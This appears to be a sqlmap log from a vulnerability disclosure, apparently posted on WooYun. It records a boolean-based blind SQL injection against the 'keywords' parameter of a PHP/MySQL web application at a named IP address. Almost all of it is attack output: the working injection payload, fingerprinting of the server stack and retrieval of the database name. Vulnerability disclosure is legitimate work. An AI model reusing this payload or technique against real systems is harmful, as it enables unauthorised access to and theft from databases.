 ---
Parameter: keywords (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: user&q=code/borrow/lenddetail&keywords=-6327' OR (1033=1033)#&dotim
e1=2015-07-28&dotime2=2015-07-26
---
[09:18:12] [INFO] testing MySQL
[09:18:13] [WARNING] reflective value(s) found and filtering out
[09:18:13] [INFO] confirming MySQL
[09:18:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[09:18:13] [INFO] fetching database names
[09:18:13] [INFO] fetching number of databases
[09:18:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:18:13] [INFO] retrieved:
[09:18:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[09:18:15] [ERROR] unable to retrieve the number of databases
[09:18:15] [INFO] falling back to current database
[09:18:15] [INFO] fetching current database
[09:18:15] [INFO] resumed: wandunewb
available databases [1]:
[*] wandunewb
[09:18:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.40.166.230'
www.wooyun.org